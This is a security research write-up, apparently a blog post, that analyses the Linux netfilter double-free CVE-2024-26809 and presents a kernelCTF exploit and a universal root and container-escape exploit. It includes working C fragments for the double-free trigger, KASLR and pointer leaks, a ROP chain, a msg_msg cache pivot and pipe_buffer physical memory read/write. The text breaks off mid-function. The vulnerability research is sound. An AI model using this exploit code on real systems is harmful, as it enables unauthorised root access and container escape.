Nov 25, 2024

OtterRoot: Netfilter Universal Root 1-day

A peek into the state of Linux kernel security and the open-source patch-gap. We explore how we monitored commits to find new bug fixes and achieved 0day-like capabilities by exploiting a 1-day vulnerability.

In late March, I attempted to monitor commits in Linux kernel subsystems that are hotspots for exploitable bugs, partially as an experiment to study how feasible it is to maintain LPE/container escape capabilities by patch-gapping/cycling 1-days, but also to submit to the KernelCTF VRP.

During the research, I quickly came across an exploitable bug fixed in netfilter, which was labeled CVE-2024-26809 (originally discovered by lonial con) and was able to exploit it in the KernelCTF LTS instance and write a universal exploit that runs across different kernel builds without the need to recompile with different symbols or ROP gadgets.

In this post, I'll discuss how I exploited a 1day to obtain 0day-like LPE/container escape capabilities for around two months by quickly abusing the patch-gap to write an exploit before the fix could go downstream. I'll also share my journey analyzing the patch to understand the bug, isolate the commit(s) that introduced it, exploit it in the KernelCTF VRP, and, finally, how I developed a universal exploit to target mainstream distros.



The kernel

The kernel lies at the very core of an OS; its purpose is not to be a regular application but to create a platform that applications can run on top of. The kernel touches hardware directly to implement everything you can expect from your OS, such as user isolation and permissions, networking, filesystem access, memory management, task scheduling, etc.

⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

The kernel exposes an interface that user applications can use to request things they can't do directly (e.g. map some memory to my process' virtual address space, expose some file to my process, open a network socket, etc.). This is called the syscall interface, the main form of passing data from userspace to kernelspace.

Kernel exploitation

As the kernel processes requests passed by user applications, it is subject to bugs and security vulnerabilities just as any code would, ranging from logic issues to memory corruptions that attackers can use to hijack the execution in kernel context or escalate privileges in some other way. With that in mind, we can expect the typical kernel exploit to look like this:

- Trigger some memory corruption in some kernel subsystem

- Use it to acquire some stronger primitive (Control-flow, Arb R/W, etc.)

- Use your current primitive to escalate your privileges (usually by changing the creds of your process or something with similar consequences)

I strongly recommend reading Lkmidas' Intro to Kernel Exploitation blog post to become more familiar with the topic.

nf_tables

nf_tables is a component of the netfilter subsystem of the Linux kernel. It is a package filtering mechanism, and it's the current backend used by tools like iptables and Firewalld. Its internals have been thoroughly discussed by other researchers 1, 2. I recommend reading those briefly to understand the hierarchical structure of nf_table objects and how we can manipulate them to create configurable filtering mechanisms.

For the sake of this blog post I'll omit any details that are not directly related to the vulnerability.

Transactions

A transaction is an interaction that updates nf_tables objects/state. It's roughly composed of a batch of operations that modify some nf_tables object (adding/removing/editing tables, sets, elements, objects, etc). They are roughly composed of 3 different passes:

- Control plane Prepare each operation, and if some fail, abort the whole batch; otherwise, commit the entire batch.

- Commit path After the control plane, if all succeed, we apply the changes (effectively modify tables, sets, etc.).

- Abort path Only triggered when some error condition is detected in the control plane; undo actions done during the control plane and skip commitment.

Vulnerability details

Moving on, let's check out the patch that fixed the bug.

diff --git a/net/netfilter/nft_set_pipapo.c b/net/netfilter/nft_set_pipapo.c

index c0ceea068936a6..df8de509024637 100644

--- a/net/netfilter/nft_set_pipapo.c

+++ b/net/netfilter/nft_set_pipapo.c

@@ -2329,8 +2329,6 @@ static void nft_pipapo_destroy(const struct nft_ctx *ctx,

m = rcu_dereference_protected(priv->match, true);

if (m) {

rcu_barrier();

- nft_set_pipapo_match_destroy(ctx, set, m);

-

for_each_possible_cpu(cpu)

pipapo_free_scratch(m, cpu);

free_percpu(m->scratch);

@@ -2342,8 +2340,7 @@ static void nft_pipapo_destroy(const struct nft_ctx *ctx,

if (priv->clone) {

m = priv->clone;

- if (priv->dirty)

- nft_set_pipapo_match_destroy(ctx, set, m);

+ nft_set_pipapo_match_destroy(ctx, set, m);

for_each_possible_cpu(cpu)

pipapo_free_scratch(priv->clone, cpu);

If the priv->dirty and priv->clone variables are set, nft_set_pipapo_match_destroy() is called twice, once with priv->match as an argument, and then again with priv->clone. Looking at what this function does, we can see that it is iterating over the setelems of the set and calling nf_tables_set_elem_destroy() for each of them.

static void nft_set_pipapo_match_destroy(const struct nft_ctx *ctx,

const struct nft_set *set,

struct nft_pipapo_match *m)

{

struct nft_pipapo_field *f;

int i, r;

for (i = 0, f = m->f; i < m->field_count - 1; i++, f++)

;

for (r = 0; r < f->rules; r++) {

struct nft_pipapo_elem *e;

if (r < f->rules - 1 && f->mt[r + 1].e == f->mt[r].e)

continue;

e = f->mt[r].e;

nf_tables_set_elem_destroy(ctx, set, &e->priv);

}

}

Which will then kfree() the setelem.

void nf_tables_set_elem_destroy(const struct nft_ctx *ctx,

const struct nft_set *set,

const struct nft_elem_priv *elem_priv)

{

struct nft_set_ext *ext = nft_set_elem_ext(set, elem_priv);

if (nft_set_ext_exists(ext, NFT_SET_EXT_EXPRESSIONS))

nft_set_elem_expr_destroy(ctx, nft_set_ext_expr(ext));

kfree(elem_priv);

}

The nft_pipapo_match objects contain views of the setelem's of a set. The difference between the priv->match and priv->clone match objects is that the clone has a view of not only already committed setelem's that the "normal" one has but also a view of the setelem's that was still not committed that only exists in the current control-plane. In other words, the control plane makes changes to the clone, and if the commit path is reached, the changes are committed to priv->match.

Root-cause analysis

So nf_tables_set_elem_destroy being called for both match objects seems like a pretty straightforward double-free of the setelems that had already been committed since those will have duplicated views. At first glance, this is some bizarre-looking code. How did this bug come to be? How was it not detected before? Let's try to get to the bottom of it.

We should now try to understand how to reach that path with the priv->dirty flag set, which is a member of the private data of a pipapo setelem that becomes true whenever a change is made to the set during the control-plane pass of a transaction. This is to tell the commit path that this set has changes that have to be committed. If we refer to the code, we see that we can make the set dirty by inserting a new element.

static int nft_pipapo_insert(const struct net *net, const struct nft_set *set,

const struct nft_set_elem *elem,

struct nft_elem_priv **elem_priv)

{

[...]

priv->dirty = true;

[...]

}

We also see that when the changes are commited, this flag is then unset.

static void nft_pipapo_commit(struct nft_set *set)

{

[...]

if (!priv->dirty)

return;

[...]

priv->dirty = false;

[...]

}

We can conclude that as long as we can, in the same transaction, insert a setelem in the set to make it dirty and then delete the set, we will be able to trigger the double-free. But there is another condition: in the commit path, if a set's ->commit() method is executed before its ->destroy() method, then the dirty flag will be unset, and we won't be able to trigger the double-free.

Let's once again refer to the code and see how these methods are called.

static int nf_tables_commit(struct net *net, struct sk_buff *skb)

{

[...]

case NFT_MSG_DELSET:

case NFT_MSG_DESTROYSET: // [1]

nft_trans_set(trans)->dead = 1; // [2]

list_del_rcu(&nft_trans_set(trans)->list);

nf_tables_set_notify(&trans->ctx, nft_trans_set(trans),

trans->msg_type, GFP_KERNEL);

break;

case NFT_MSG_NEWSETELEM: // [3]

[...]

if (te->set->ops->commit &&

list_empty(&te->set->pending_update)) {

list_add_tail(&te->set->pending_update,

&set_update_list);

}

[...]

}

nft_set_commit_update(&set_update_list);

[...]

nf_tables_commit_release(net);

return 0;

}

The nft_set_commit_update() function in the code above will call the ->commit() method for any objects that were marked as pending an update.

static void nft_set_commit_update(struct list_head *set_update_list)

{

struct nft_set *set, *next;

list_for_each_entry_safe(set, next, set_update_list, pending_update) {

list_del_init(&set->pending_update);

if (!set->ops->commit || set->dead) // [4]

continue;

set->ops->commit(set); // [5]

}

}

Later on, the nf_tables_commit_release() function is called to free any objects that were marked for release, and eventually calls the set's ->destroy() method.

static void nf_tables_commit_release(struct net *net)

{

[...]

schedule_work(&trans_destroy_work);

[...]

}

[...]

static void nf_tables_trans_destroy_work(struct work_struct *w)

{

[...]

list_for_each_entry_safe(trans, next, &head, list) {

nft_trans_list_del(trans);

nft_commit_release(trans);

}

}

[...]

static void nft_commit_release(struct nft_trans *trans)

{

switch (trans->msg_type) {

[...]

case NFT_MSG_DELSET:

case NFT_MSG_DESTROYSET:

nft_set_destroy(&trans->ctx, nft_trans_set(trans));

[...]

}

[...]

static void nft_set_destroy(const struct nft_ctx *ctx, struct nft_set *set)

{

[...]

set->ops->destroy(ctx, set);

[...]

}

It may appear as if it would be impossible to make priv->dirty true in the release step because the ->commit() method is always invoked first...

However, one last piece brings this bug to life: the set->dead flag. If a set was marked for deletion, it receives the set->dead flag 2. If this flag is set, then the commit path will skip any commitments to this set 4. This is extremely convenient for us and will allow us to trigger the double-free because the priv ->dirty flag is not cleared when it should have been.

Tracing the guilty commit

The above scenario raises some interesting suppositions about how this vulnerability was introduced. See, any advisories about this vulnerability will say it was introduced by this commit, which sounds fair considering this added the weird code that frees twice in the same path. However, by checking the blame on the set->dead flag, which was what actually made this exploitable, we will learn that it was only introduced over a year after the commit above in this commit.

By reading the message of the first commit, we can finally understand why this code was added:

New elements that reside in the clone are not released in case that the

transaction is aborted.

[16302.231754] ------------[ cut here ]------------

[16302.231756] WARNING: CPU: 0 PID: 100509 at net/netfilter/nf_tables_api.c:1864 nf_tables_chain_destroy+0x26/0x127 [nf_tables]

[...]

[16302.231882] CPU: 0 PID: 100509 Comm: nft Tainted: G W 5.19.0-rc3+ #155

[...]

[16302.231887] RIP: 0010:nf_tables_chain_destroy+0x26/0x127 [nf_tables]

[16302.231899] Code: f3 fe ff ff 41 55 41 54 55 53 48 8b 6f 10 48 89 fb 48 c7 c7 82 96 d9 a0 8b 55 50 48 8b 75 58 e8 de f5 92 e0 83 7d 50 00 74 09 <0f> 0b 5b 5d 41 5c 41 5d c3 4c 8b 65 00 48 8b 7d 08 49 39 fc 74 05

[...]

[16302.231917] Call Trace:

[16302.231919] <TASK>

[16302.231921] __nf_tables_abort.cold+0x23/0x28 [nf_tables]

[16302.231934] nf_tables_abort+0x30/0x50 [nf_tables]

[16302.231946] nfnetlink_rcv_batch+0x41a/0x840 [nfnetlink]

[16302.231952] ? __nla_validate_parse+0x48/0x190

[16302.231959] nfnetlink_rcv+0x110/0x129 [nfnetlink]

[16302.231963] netlink_unicast+0x211/0x340

[16302.231969] netlink_sendmsg+0x21e/0x460

Add nft_set_pipapo_match_destroy() helper function to release the

elements in the lookup tables.

Stefano Brivio says: "We additionally look for elements pointers in the

cloned matching data if priv->dirty is set, because that means that

cloned data might point to additional elements we did not commit to the

working copy yet (such as the abort path case, but perhaps not limited

to it)."

Fixes: 3c4287f62044 ("nf_tables: Add set type for arbitrary concatenation of ranges")

Reviewed-by: Stefano Brivio <sbrivio@redhat.com>

Signed-off-by: Pablo Neira Ayuso <pablo@netfilter.org>

As we previously discussed, committing changes to a pipapo set is implemented by creating a clone of the match object, to which changes are made during the control plane. Later, if we enter the commit path, the changes are committed in the ->commit() method by simply replacing the sets match object with its updated clone. So checking the priv->dirty flag and then calling free again ensures we also free uncommitted changes.

This doesn't make sense in the commit path but only in the abort path. Evidently, when aborting the transaction that creates the set, there will be no committed changes, and there will only be the elements inside the clone, which will end up never being committed. So, to make sure we free these uncommitted elements, it's crucial to free what's in the clone.

When this code was introduced, it was only reachable from the abort path because it was the only path where set->ops->destroy() could be called without clearing the priv->dirty flag, which was fine considering you didn't have duplicated views of the setelems, so they would all be in the clone set.

But when the set->dead flag was introduced, some assumptions about the commit path were changed. It created a new way of reaching this code while having already committed changes in the set. This means any already committed changes will have a view in the "normal" match object and one in the clone.

The vulnerability was fixed by only deleting elements from the clone because the clone should have all views of committed and uncommitted changes, effectively eliminating the double-free vulnerability.

KernelCTF exploit

Now that we know the full story of the bug, let's look into how I exploited it in the KernelCTF LTS instance before getting into the universal exploit. A great deal of the exploit is based on the nft_object + udata technique shared by lonial con in a previous kernelCTF exploit.

Trigger UAF/avoid double-free detection

The SLUB allocator has a naive double-free detection mechanism to spot straightforward sequences, such as the same object being added to the free-list twice in a row without any other objects being added in between.

As we have seen, nft_set_pipapo_match_destroy iterates over the setelems in the set and frees each of them, so it should be relatively simple to avoid detection by having more than one element in the set, in which case the following will happen:

- Element A gets freed

- Element B gets free

- Element A gets freed again (double-free)

- Element B gets freed again (double-free)

[...]

static void trigger_uaf(struct mnl_socket *nl, size_t size, int *msgqids)

{

[...]

// TRANSACTION 2

[...]

// create pipapo set

uint8_t desc[2] = {16, 16};

set = create_set(

batch, seq++, exploit_table_name, "pwn_set", 0x1337,

NFT_SET_INTERVAL | NFT_SET_OBJECT | NFT_SET_CONCAT, KEY_LEN, 2, &desc, NULL, 0, NFT_OBJECT_CT_EXPECT);

// commit 2 elems to set (elems A and B that will be double-freed)

for (int i = 0; i < 2; i++)

{

elem[i] = nftnl_set_elem_alloc();

memset(key, 0x41 + i, KEY_LEN);

nftnl_set_elem_set(elem[i], NFTNL_SET_ELEM_OBJREF, "pwnobj", 7);

nftnl_set_elem_set(elem[i], NFTNL_SET_ELEM_KEY, &key, KEY_LEN);

nftnl_set_elem_set(elem[i], NFTNL_SET_ELEM_USERDATA, &udata_buf, size);

nftnl_set_elem_add(set, elem[i]);

}

[...]

// TRANSACTION 3

[...]

set = nftnl_set_alloc();

nftnl_set_set_u32(set, NFTNL_SET_FAMILY, family);

nftnl_set_set_str(set, NFTNL_SET_TABLE, exploit_table_name);

nftnl_set_set_str(set, NFTNL_SET_NAME, "pwn_set");

// make priv->dirty true

memset(key, 0xff, KEY_LEN);

elem[3] = nftnl_set_elem_alloc();

nftnl_set_elem_set(elem[3], NFTNL_SET_ELEM_OBJREF, "pwnobj", 7);

nftnl_set_elem_set(elem[3], NFTNL_SET_ELEM_KEY, &key, KEY_LEN);

nftnl_set_elem_add(set, elem[3]);

[...]

// double-free commited elems

[...]

nftnl_set_free(set);

}

[...]



Leaking KASLR



Tables contain an outline user data buffer udata that we can both read and write. By allocating a udata buffer on the double-free slot and then overlapping it with an nft_object we can leak the ->ops pointer, and use it to calculate the KASLR slide.

[...]

// spray 3 udata buffers to consume elems A, B and A again

udata_spray(nl, 0xe8, 0, 3, NULL);

// check if overlap happened (i.e if we have to overlapping udata buffers)

char spray_name[16];

char *udata[3];

for (int i = 0; i < 3; i++)

{

snprintf(spray_name, sizeof(spray_name), "spray-%i", i);

udata[i] = getudata(nl, spray_name);

}

if (udata[0][0] == udata[2][0])

{

puts("[+] got duplicated table");

}

// Replace one of the udata buffers with nft_object

// and read it's counterpart to leak the nft_object struct

puts("[*] Info leak");

deludata_spray(nl, 0, 1);

wait_destroyer();

obj_spray(nl, 0, 1, NULL, 0);

uint64_t *fake_obj = (uint64_t *)getudata(nl, "spray-2");

[...]



Leaking self pointer of nft_object

As I'll discuss in more depth in the ROP section, the exploit relies on a known address of controllable memory to work. I decided to use the nft_object to get its own address. This is possible because the nft_object has a udata pointer (similar to table->udata that I used for leaking KASLR), that I can use to read/write data.

The nft_object struct also contains a list_head inserted in a circular list containing all nft_object's that belong to a given table. Considering that our object is currently alone in its table, the table->list.next pointer in the nft_object will point back to the list_head contained in the table and vice-versa.

In short, that means that if we swap the udata pointer of the nft_object with its own list.next pointer we should be able to read a pointer back to the nft_object's list_head which is also the start of the nft_object itself.

NOTE: This is a novel small trick.

[...]

// Leak nft_object ptr using table linked list

fake_obj[8] = 8; // ulen = 8

fake_obj[9] = fake_obj[0]; // udata = list->next

deludata_spray(nl, 2, 1);

wait_destroyer();

udata_spray(nl, 0xe8, 3, 1, fake_obj);

get_obj(nl, "spray-0", true);

printf("[*] nft_object ptr: 0x%lx\n", obj_ptr);

[...]

Hijacking control-flow

To hijack control-flow, we can use nft_object once again. The nft_object struct has an ops pointer to a function pointer table. We can swap the ops pointer with the udata pointer, taking control of the pointer table.

[...]

// Fake ops

uint64_t *rop = calloc(29, sizeof(uint64_t));

rop[0] = kaslr_slide + 0xffffffff81988647; // push rsi; jmp qword ptr [rsi + 0x39];

rop[2] = kaslr_slide + NFT_CT_EXPECT_OBJ_TYPE;

[...]

// Send ROP in object udata

del_obj(nl, "spray-0");

wait_destroyer();

obj_spray(nl, 1, 1, rop, 0xb8);

fake_obj = (uint64_t *)getudata(nl, "spray-3");

DumpHex(fake_obj, 0xe8);

uint64_t rop_addr = fake_obj[9]; // udata ptr

printf("[*] ROP addr: 0x%lx\n", rop_addr);

// Point to fake ops

fake_obj[16] = rop_addr - 0x20; // Point ops to fake ptr table

[...]

// Write ROP

puts("[*] Write ROP");

deludata_spray(nl, 3, 1);

wait_destroyer();

udata_spray(nl, 0xe8, 4, 1, fake_obj);

// Takeover RIP

puts("[*] Takeover RIP");

dump_obj(nl, "spray-1");

[...]

Bypass context switch in RCU critical-section

The nft_object operations are invoked from an RCU critical-section, which can be a problem for ROPing since we want to switch contexts to userland after executing our payload, which is illegal in RCU critical-sections.

A workaround has been discussed before by D3v17 in a previous kernelCTF submission that basically consists in using memory write gadgets to overwrite the RCU lock in our task_struct before switching to userland. Although this works, I struggled to find useful gadgets but ended up coming up with an easier solution. There are kernel APIs specifically meant for acquiring/releasing the RCU lock, so we should be able to simply call __rcu_read_unlock() function and exit the RCU critical-section before switching contexts.

// ROP stage 1

int pos = 3;

rop[pos++] = kaslr_slide + __RCU_READ_UNLOCK;

ROP

Most of the ROP chain to escape the container as root is business as usual:

commit_creds(&init_cred);Commit root credentials to our processtask = find_task_by_vpid(1);Find the root process of our namespaceswitch_task_namespaces(task, &init_nsproxy);Move it to the root namespace

However, I had a hard time finding gadgets to easily move the return value of find_task_by_vpid(1) passed through rax to rdi. What I ended up going with was a push rax; jmp qword ptr [rsi + 0x66]; ret gadget, that allowed me to push the rax value onto the stack and then jump to a controlled location, where I stored a pop rdi; ret gadget to consume the new stack value and restore normal ROP execution. This very minor detour in the ROP flow looks like this:

- We push the value onto the stack (stack pointer regresses)

- We jump to our "trampoline" gadget (

pop rdi; ret;location) pop rdi; retconsumes the value from the stack (progressing the stack pointer back to where it should be), and then we bounce back to the next gadget

[...]

// commit_creds(&init_cred);

rop[pos++] = kaslr_slide + 0xffffffff8112c7c0; // pop rdi; ret;

rop[pos++] = kaslr_slide + INIT_CRED;

rop[pos++] = kaslr_slide + COMMIT_CREDS;

// task = find_task_by_vpid(1);

rop[pos++] = kaslr_slide + 0xffffffff8112c7c0; // pop rdi; ret;

rop[pos++] = 1;

rop[pos++] = kaslr_slide + FIND_TASK_BY_VPID;

rop[pos++] = kaslr_slide + 0xffffffff8102e2a6; // pop rsi; ret;

rop[pos++] = obj_ptr + 0xe0 - 0x66; // rax -> rdi and resume rop

rop[pos++] = kaslr_slide + 0xffffffff81caed31; // push rax; jmp qword ptr [rsi + 0x66];

// switch_task_namespaces(task, &init_nsproxy);

rop[pos++] = kaslr_slide + 0xffffffff8102e2a6; // pop rsi; ret;

rop[pos++] = kaslr_slide + INIT_NSPROXY;

rop[pos++] = kaslr_slide + SWITCH_TASK_NAMESPACES;

[...]



Grabbing the kernelCTF flag

You can find the kernelCTF exploit in our GitHub.

You can find the kernelCTF exploit in our GitHub.

Universal exploit

After exploiting KernelCTF, I decided to use this vulnerability to craft a universal exploit (one that works stably regardless of the target without needing to be modified). I took a different approach to avoid some compatibility and reliability pitfalls, the biggest ones being ROP and anything else that relies on kernel data offsets because those change from build to build. It's not uncommon to compile a list of gadgets for the different builds but it makes more sense just to avoid the trouble entirely.



Pivot capability using msg_msg->mlist.next pointer

Using the double-free vulnerability we can overlap a msg_msg object with with udata and control the m_list.next pointer.

/* one msg_msg structure for each message */

struct msg_msg {

struct list_head m_list;

long m_type;

size_t m_ts; /* message text size */

struct msg_msgseg *next;

void *security;

/* the actual message follows immediately */

};

[...]

struct list_head {

struct list_head *next, *prev;

};

This is particularly interesting if we send messages of different sizes on the same queue, making the mlist.next pointer of a message that lives in one cache point into a different cache. So, by spraying msg_msg in kmalloc-cg-256 with a secondary message in each queue living in kmalloc-cg-1k.

By incrementing the next pointer of our controllable msg_msg by 256, we are able to make it point to the different secondary message that is already referenced by a different primary message, creating a duplicated reference. We allow an easy way of pivoting our double-free capabilities to other caches and attacking a greater variety of objects.

[...]

// Spray msg_msg in kmalloc-256 and kmalloc-1k

msg_t *msg = calloc(1, sizeof(msg_t) + 0xe8 - 48);

int qid[SPRAY];

for (int i = 0; i < SPRAY; i++)

{

qid[i] = msgget(IPC_PRIVATE, 0666 | IPC_CREAT);

if (qid[i] < 0)

{

perror("[-] msgget");

}

*(uint32_t *)msg->mtext = i;

*(uint64_t *)&msg->mtext[8] = 0xdeadbeefcafebabe;

msg->mtype = MTYPE_PRIMARY;

msgsnd(qid[i], msg, 0xe8 - 48, 0);

msg->mtype = MTYPE_SECONDARY;

msgsnd(qid[i], msg, 1024 - 48, 0);

}

// Prepare evil msg

int evilqid = msgget(IPC_PRIVATE, 0666 | IPC_CREAT);

if (evilqid < 0)

{

perror("[-] msgget");

}

[...] // trigger double-free in kmalloc-256



Using pipe_buffer->page pointer for physical read/write

Now that we have increased the reach of our double-free, it's probably a good idea to go to kmalloc-1k and overlap pipe_buffer with skbuf data to control the page field.

The page field is a pointer into vmemmap_base, which contains all page structs used to track memory mapped to the kernel. This pointer is used to fetch the address of the data associated with a given pipe when reading/writing.

This now allows us to navigate the vmemmap_base array and use our pipe as an interface to read/write kernel memory directly.

Bruteforce physical kernel base

With the capability to iterate over kernel memory pages and read/write them, we could easily look for any value we want to overwrite, such as modprobe_path. Keep in mind that simply searching page by page from the start of vmemmap_base can be very time-consuming because the physical address at which the kernel base is loaded is randomized. However, the start of the kernel base is always aligned by a constant PHYSICAL_ALIGN value, 0x200000 by default in amd64, so we can significantly speed up our search by first only looking at aligned addresses for something that looks like the kernel base and then start a page by page search from there.

[...]

// Bruteforce phys-KASLR

uint64_t kernel_base;

bool found = false;

uint8_t data[PAGE_SIZE] = {0};

puts("[*] bruteforce phys-KASLR");

for (uint64_t i = 0;; i++)

{

kernel_base = 0x40 * ((PHYSICAL_ALIGN * i) >> PAGE_SHIFT);

pipebuf->page = vmemmap_base + kernel_base;

pipebuf->offset = 0;

pipebuf->len = PAGE_SIZE + 1;

[...]

for (int j = 0; j < PIPE_SPRAY; j++)

{

memset(&data, 0, PAGE_SIZE);

int count;

if (count = read(pfd[j][0], &data, PAGE_SIZE) < 0)

{

continue;

}

[...]

if (is_kernel_base(data)) // [1] identify kernel base

{

found = true;

break;

}

}

[...]

Notice that at 1 we call the is_kernel_base() function. This is a function based on lau's exploit 5 that basically matches for multiple byte patterns that may exist at the kernel base page across different builds, to maximize compatibility.

[...]

static bool is_kernel_base(unsigned char *addr)

{

// thanks lau :)

// get-sig kernel_runtime_1

if (memcmp(addr + 0x0, "\x48\x8d\x25\x51\x3f", 5) == 0 &&

memcmp(addr + 0x7, "\x48\x8d\x3d\xf2\xff\xff\xff", 7) == 0)

return true;

// get-sig kernel_runtime_2

